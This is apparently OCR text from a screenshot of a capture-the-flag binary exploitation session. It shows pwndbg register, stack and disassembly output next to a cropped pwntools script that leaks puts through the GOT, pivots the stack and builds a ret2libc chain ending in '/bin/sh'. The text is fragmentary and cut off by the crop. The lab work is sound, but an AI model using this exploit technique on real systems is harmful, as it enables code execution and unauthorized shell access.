 Activities Terminal Mon 02:03
q@ubuntu: ~/Desktop/MATCH/little_stack/little-stack
Terminal
File Edit View Search Terminal Help
RDI 0x0
RSI 0x601300 —▸ 0x4006f3 (__libc_csu_init+99) ◂— 0x841f0f2e6690c35f
R8 0x7f8905d9f740 ◂— 0x7f8905d9f740
R9 0x7f8905d9f740 ◂— 0x7f8905d9f740
R10 0x38b
*R11 0x346
R12 0x400510 (_start) ◂— 0x89485ed18949ed31
R13 0x7fffab2aba40 ◂— 0x1
R14 0x0
R15 0x0
RBP 0x601500 ◂— 0x0
RSP 0x601308 —▸ 0x601018 (_GLOBAL_OFFSET_TABLE_+24) —▸ 0x7f8905816460 (puts) ◂— 0x55fc894954415541
*RIP 0x7f89058a1fb9 (read+25) ◂— 0x480000441f0f66c3
[ DISASM ]
0x7f89058a1faa <read+10> movsxd rdi, edi
0x7f89058a1fad <read+13> xor eax, eax
0x7f89058a1faf <read+15> syscall
0x7f89058a1fb1 <read+17> cmp rax, -0x1000
0x7f89058a1fb7 <read+23> ja read+32 <read+32>
► 0x7f89058a1fb9 <read+25> ret <0x601018; _GLOBAL_OFFSET_TABLE_+24>
[ STACK ]
00:0000│ rsp 0x601308 —▸ 0x601018 (_GLOBAL_OFFSET_TABLE_+24) —▸ 0x7f8905816460 (puts) ◂— 0x55fc894954415541
01:0008│ 0x601310 —▸ 0x4004e0 (puts@plt) ◂— 0x6800200b3225ff
02:0010│ 0x601318 —▸ 0x40060e (lun+23) ◂— 0xbafffffe00858d48
03:0018│ 0x601320 ◂— 0x0
... ↓ 4 skipped
[ BACKTRACE ]
► f 0 0x7f89058a1fb9 read+25
f 1 0x601018 _GLOBAL_OFFSET_TABLE_+24
f 2 0x4004e0 puts@plt
f 3 0x0
pwndbg> s
H/little_stack/little-stack/over1.py - Sublime Text (UNREGISTERED)
ces Help
TCH over.py — MATCH/easy-stack × over.py — MATCH/little_stack/little-stack × — MATCH/little_stack/little
64",log_level="debug")
ntu2_amd64/ld-2.26.so")
x601300)+p64(re_read)
x601500)+p64(re_read)
got['puts'])+p64(elf.plt['puts'])+p64(re_read)
')[-6:]+'\x00*2')
']
m']
("/bin/sh"))